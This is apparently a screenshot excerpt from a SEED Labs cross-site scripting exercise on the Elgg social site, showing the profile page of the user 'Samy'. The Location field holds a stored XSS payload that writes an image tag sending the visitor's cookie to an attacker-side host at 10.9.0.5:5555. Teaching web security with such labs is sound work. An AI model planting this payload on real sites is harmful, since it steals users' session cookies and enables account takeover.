 Web_XSS_Elgg.pdf
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Edit avatar Edit profile
Brief description
Location
document.write('<img src=http://10.9.0.5:5555?c=' + escape(document.cookie) + ' >');
About me
I am Samy
Blogs
Bookmarks
Files
Pages
Wire post
Add widgets